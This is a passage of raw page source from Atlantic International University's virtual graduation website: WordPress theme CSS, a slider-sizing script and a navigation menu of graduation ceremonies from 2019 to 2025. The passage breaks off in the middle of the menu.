	.enter-related-course .edumodo-related-course-1 article.tx-course figure a:before, .edumodo-course-1 article.tx-course figure a:before {
	    background-color: #195b9e80;
	}
	.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-next:hover, {
		background-color: #195b9e !important;
	}

	.teacher-2 .teacher-container .teacher-block .teacher-image:before{
		background-color: #195b9e90;
	}
	.edumodo-course-1 article.tx-course figure a:after{
		color: #195b9e;
	}

	#course-curriculum-popup #popup-main #popup-header .popup-close:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover{
		background:#195b9e !important;
	}
	.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before, .lp-course3-heading:before, #learn-press-course-curriculum .course-item .item-status.item-status-completed, #learn-press-course-curriculum .course-item .item-status.item-status-passed{
		background:#195b9e !important;
	}
	.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover{
		  border-color: #195b9e;
		  background:#195b9e;
	}
	.woocommerce main#main button[type="submit"]:hover, .woocommerce-cart main#main button[type="submit"]:hover, .woocommerce-checkout main#main button[type="submit"]:hover, .woocommerce-account main#main button[type="submit"]:hover, .woocommerce main#main a.button:hover, .woocommerce-cart main#main a.button:hover, .woocommerce-checkout main#main a.button:hover, .woocommerce-account main#main a.button:hover, .woocommerce main#main input[name="submit"]:hover, .woocommerce-cart main#main input[name="submit"]:hover, .woocommerce-checkout main#main input[name="submit"]:hover, .woocommerce-account main#main input[name="submit"]:hover, .woocommerce .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-account .woocommerce-cart-form input[type="submit"]:hover, .woocommerce .checkout .place-order input.button.alt:hover, .woocommerce-cart .checkout .place-order input.button.alt:hover, .woocommerce-checkout .checkout .place-order input.button.alt:hover, .woocommerce-account .checkout .place-order input.button.alt:hover{
		 background:#195b9e !important;
	}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}
		.edumodo-header-2 .login-reg .register:hover{
			background-color:#195b9e;
		}
		.i-override-default-template a.tribe-events-button:hover, .post-type-archive-tribe_events input[type="submit"]:hover{
			background-color:#195b9e !important;
		}
		.sensei-main-content button[type="submit"]:hover, .sensei-main-content a.send-message-button:hover, .sensei-main-content input[type="submit"]:hover{
			background-color: #195b9e!important;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover{
			color:#195b9e;
		}
		.edumodo-lesson-send-message .button.send-message-button:hover{
			color: white !important;
		}
		.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-prev:hover{
			background-color:#195b9e;
		}
		.widget-area .edumodo-social a:hover{
			background-color:#195b9e;
		}
		.course-teacher-carousel .owl-nav .owl-next:hover, .content-list .owl-nav .owl-next:hover{
			background-color:#195b9e;
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course figure a:after{
			color: #195b9e;
		}
		.edumodo-notice-1 article.notice figure a:before{
			 background-color: #195b9e80;
		}
		.edumodo-notice-1 article.notice figure a:after{
			color: #195b9e;
		}
		.edumodo-top-search input[type="search"]{
			background-color: #195b9e50;
		}
		.content-field .owl-nav .owl-prev:hover{
			 background-color: #195b9e;
		}
		.post-password-form input[type="submit"]:hover{
			background-color: #195b9e;
			border-color: #195b9e;
		}
	 	 
		.footer{
			background-color:;
			color:#FFFFFF;
			padding: 50px 0 30px;
		}
	
	 
		.footer .widget ul li a, .footer .widget-title{
			color:#FFFFFF;
		}
		 
		.footer .widget ul li{
			display: inline-block;
		}
	
	 
		.footer .edumodo-quickinfo i{
			color:#FFFFFF;
		}
		.footer .widget ul li:before{
			color:#FFFFFF;
			transition: all 0.3s ease;
		}
		 
		.copyright{
			background-color:;
			color:#FFFFFF;
		}
		.copyright a{
			color:;
		}
	
    .site-info{
	    padding: 30px 0 0px;
	}

 
	/* --- Star New Styling -- */ 
	/* --- bbPress -- */ 
	#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	.bbp-breadcrumb a:hover{
		color: #195b9e;
	}
	div.bbp-template-notice.info, div.bbp-template-notice.important{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums ul.bbp-lead-topic, 
	#bbpress-forums ul.bbp-topics, 
	#bbpress-forums ul.bbp-forums, 
	#bbpress-forums ul.bbp-replies, 
	#bbpress-forums ul.bbp-search-results, 
	#bbpress-forums li.bbp-body ul.forum, 
	#bbpress-forums li.bbp-body ul.topic, 
	#bbpress-forums .bbp-forums-list{
		border-color: #195b9e;
	}

	div.bbp-template-notice.error, 
	div.bbp-template-notice.warning, 
	div.bbp-template-notice, 
	div.indicator-hint{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums li a:hover, div.bbp-template-notice a:hover{
		color: #195b9e;
	}

	/*BuddyPress*/
	.buddypress .buddypress-wrap .activity-read-more a:focus, .buddypress .buddypress-wrap .activity-read-more a:hover, .buddypress .buddypress-wrap .button-nav li a:focus, .buddypress .buddypress-wrap .button-nav li a:hover, .buddypress .buddypress-wrap .button-nav li.current a, .buddypress .buddypress-wrap .comment-reply-link:focus, .buddypress .buddypress-wrap .comment-reply-link:hover, .buddypress .buddypress-wrap .generic-button a:focus, .buddypress .buddypress-wrap .generic-button a:hover, .buddypress .buddypress-wrap a.button:focus, .buddypress .buddypress-wrap a.button:hover, .buddypress .buddypress-wrap button:focus, .buddypress .buddypress-wrap button:hover, .buddypress .buddypress-wrap input[type=button]:focus, .buddypress .buddypress-wrap input[type=button]:hover, .buddypress .buddypress-wrap input[type=reset]:focus, .buddypress .buddypress-wrap input[type=reset]:hover, .buddypress .buddypress-wrap input[type=submit]:focus, .buddypress .buddypress-wrap input[type=submit]:hover{
		color: #195b9e;
		}
	.activity-list .activity-item .activity-header .time-since:hover{
		color: #195b9e;
	}
	.buddypress-wrap .main-navs:not(.dir-navs) li.current a, .buddypress-wrap .main-navs:not(.dir-navs) li.selected a{
		color: #195b9e;
	}
	.buddypress-wrap .bp-navs li.current a, .buddypress-wrap .bp-navs li.current a:focus, .buddypress-wrap .bp-navs li.current a:hover, .buddypress-wrap .bp-navs li.selected a, .buddypress-wrap .bp-navs li.selected a:focus, .buddypress-wrap .bp-navs li.selected a:hover{
		color: #195b9e;
	}
	.buddypress-wrap .bp-feedback.help .bp-icon, .buddypress-wrap .bp-feedback.info .bp-icon{
		background: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input{
		background: #195b9e;
	}
	.learnpress #learn-press-profile-nav .tabs > li.active > a{
		background: #195b9e !important;
	}
	.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links){
		background-color: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input:hover{
		background-color: #195b9e;
	}
	.buddypress-wrap .profile.edit .button-nav{
		background: #195b9e;
	}
	.button.acomment-reply.bp-primary-action.bp-tooltip, a.button.bp-secondary-action.bp-tooltip{
		color: #195b9e;
	}
	.activity-list .activity-item .activity-header a{
		color: #195b9e;
	}

	.activity-list .activity-item .activity-header .time-since{
		color: #195b9e;
	}
	ul.leanpress-buddpress-list-filters{
		background: #195b9e;
	}
	.lp-list-table thead tr th{
		background: #195b9e !important;
	}
	
   
	
/* WeFrom Start */
div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button{
	background-color: #195b9e;
	border-color: #195b9e;
}
div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{
	background-color: #195b9e;
	border-color: #195b9e;
}
/* WeFrom End */


/*The Event Calemder*/
#tribe-bar-views .tribe-bar-views-option.tribe-bar-active{
	background: #195b9e;
}
#tribe-bar-views .tribe-bar-views-option:hover{
	background-color: #195b9e;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before{
	background: #195b9e;
}
</style>


<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-180x180.png" />
<meta name="msapplication-TileImage" content="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.edumodo-header .navigation-main > li > ul {
    padding: 37px 13px 10px 0px;

    top: 73%;
background: #fff;
	min-width: 204px;
}

.edumodo-header .navigation-main > li > ul > li > ul {margin-left: 0 !important;padding-left: 0;padding-left: 19px;}


.edumodo-header .navigation-main > li > ul > li > ul > li > a {

    padding: 9px 8px 9px 0px;

}		</style>
		<style id="edumodo_options-dynamic-css" title="dynamic-css" class="redux-options-output">.edumodo-header .navbar-v1 .navigation-main > li > a:first-child, .edumodo-header span.login a, .edumodo-header span.register-btn a{font-family:Poppins;text-transform:uppercase;line-height:16px;font-weight:500;font-style:normal;font-size:16px;} .edumodo-header div#edumodo-mainnav{background:#ffffff;} .edumodo-header.sticky-active.fixed-header .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header.transparent-active .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child, 
                    .edumodo-header .navbar-v1 .navigation-main > li > a:first-child:hover, .edumodo-header.sticky-active.fixed-header span.login a:hover, .edumodo-header span.login a:hover{color:#195b9e;}.edumodo-header .navbar-v1 .navigation-main ul li > a{font-family:Poppins;text-transform:uppercase;line-height:12px;font-weight:500;font-style:normal;font-size:12px;} .edumodo-header .navbar-v1 .navigation-main ul li > a{color:#6D6D6D;} .edumodo-header .navbar-v1 .navigation-main li li{background:#FFFFFF;} .edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main li:hover > a{color:#1e73be;}.site-info a:hover,
                            .site-info b,
                            .site-info .social-icon a:hover,
                            .site-info .list a:hover,
                            .single-post .related-post .entry-header .entry-title a:hover,
                            .single-post .edit a.post-edit-link:hover,
                            .edumodo-pagination .page-numbers:hover,
                            .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover,
                            .lp-single-course .tx-course-main .course-summary span.course-author a,
                            .lp-single-course .course-top .course-info .course-meta a:hover, .
                            site-main .comment-navigation .nav-previous a span:hover,
                            .site-main .posts-navigation .nav-previous a span:hover,
                            .site-main .post-navigation .nav-previous a span:hover,
                            .site-main .comment-navigation .nav-next a span:hover,
                            .site-main .posts-navigation .nav-next a span:hover,
                            .site-main .post-navigation .nav-next a span:hover,
                            .single-post ul.post-categories li a:hover,
                            .single-post .post-tags a:hover,
                            .quote-format .entry-content.quote-content.quote:before,
                            .main-post .entry-meta .post-cat a:hover,
                            .main-post .edit span.edit-link a:hover,
                            .widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover,
                            .widget-area .widget a:hover,
                            #wp-calendar tfoot tr a,
                            #wp-calendar tbody td a,
                            #wp-calendar caption,
                            .edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover,
                            .site-info p a,
                            .footer .widget ul li a:hover{color:#195b9e;}.edumodo-pagination .current,
                            .main-post .entry-header .sticky-post .post-round,
                            .content-field .owl-nav div,
                            .single-post .sticky-post .post-round,
                            #tx-trigger-effects button,
                            .tx-menu{background:#195b9e;}.main-post .content-body .entry-meta, .page-details:before, .edumodo-teacher-1 .teacher-person .overlay, .main-post.has-post-thumbnail .edumodo-post-img .entry-meta, .content-field .owl-nav .owl-next:hover, .entry-meta-mobile ul.post-categories{background:#195b9e;}.single-lp_course{background:#ffffff;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.6' type='text/css' media='all' />
</head>


<body class="wp-singular page-template-default page page-id-17776 wp-embed-responsive wp-theme-edumodo mega-menu-primary elementor-default elementor-kit-91 elementor-page elementor-page-17776">
    
<!-- Preloader -->

<!-- Back to top button -->
    <a id="scrollTop" class="glyph-icon flaticon-up-arrow"></a>

<div id="tx-site-container" class="tx-site-container inner-page-class">
    <div class="tx-site-pusher">
        <div class="tx-site-content"><!-- this is the wrapper for the content -->
            <div class="tx-site-content-inner">
                <div id="page" class="site">
                
    <header class="edumodo-header header_1">

        <div id="edumodo-mainnav" class="navbar-v1 edumodo-mainnav"> 
            <div class="container">
                <div class="row">
                    <div class="nav-logo-align">
                   <div class="col-xs-8 col-sm-9 col-md-4 logo">
                        <div class="navbar-header">     

                            <div class="logo-wrapper">
                                                                        <a class="logo" href="https://aiuvirtualgraduation.org/" title="Atlantic International University">
                                            <img class="logo-transparent" src="" alt="Atlantic International University">
                                            <img class="logo-default" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif" alt="Atlantic International University">
                                        </a>
                                                                </div>


                        </div>
                    </div>

                        <div class="col-xs-4 col-sm-3 col-md-8 pull-right text-right hidden-xs hidden-sm">
                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-25328" id="mega-menu-item-25328"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Class June 2025<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25426" id="mega-menu-item-25426"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25329" id="mega-menu-item-25329"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25451" id="mega-menu-item-25451"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25475" id="mega-menu-item-25475"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25369" id="mega-menu-item-25369"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25349" id="mega-menu-item-25349"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25356" id="mega-menu-item-25356"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-13779" id="mega-menu-item-13779"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Other Graduations<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-13779-0">
	<ul class="mega-sub-menu" style='--columns:4' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13859" id="mega-menu-item-13859"><a class="mega-menu-link" href="#">March 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20850" id="mega-menu-item-20850"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19990" id="mega-menu-item-19990"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21432" id="mega-menu-item-21432"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21778" id="mega-menu-item-21778"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20881" id="mega-menu-item-20881"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21437" id="mega-menu-item-21437"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-12128" id="mega-menu-item-12128"><a class="mega-menu-link" href="#">June 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13192" id="mega-menu-item-13192"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12127" id="mega-menu-item-12127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13185" id="mega-menu-item-13185"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13719" id="mega-menu-item-13719"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12240" id="mega-menu-item-12240"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12223" id="mega-menu-item-12223"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-6768" id="mega-menu-item-6768"><a class="mega-menu-link" href="#">February 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9375" id="mega-menu-item-9375"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6772" id="mega-menu-item-6772"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9355" id="mega-menu-item-9355"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9545" id="mega-menu-item-9545"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8743" id="mega-menu-item-8743"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9384" id="mega-menu-item-9384"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-19984" id="mega-menu-item-19984"><a class="mega-menu-link" href="#">November 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13858" id="mega-menu-item-13858"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13862" id="mega-menu-item-13862"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17940" id="mega-menu-item-17940"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19755" id="mega-menu-item-19755"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17923" id="mega-menu-item-17923"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-18737" id="mega-menu-item-18737"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4946" id="mega-menu-item-4946"><a class="mega-menu-link" href="#">October 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3249" id="mega-menu-item-3249"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3317" id="mega-menu-item-3317"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4360" id="mega-menu-item-4360"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4339" id="mega-menu-item-4339"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3318" id="mega-menu-item-3318"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4342" id="mega-menu-item-4342"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13825" id="mega-menu-item-13825"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3244" id="mega-menu-item-3244"><a class="mega-menu-link" href="#">August 2020<span class="mega-indicator" aria-hidden="true"></span></a>
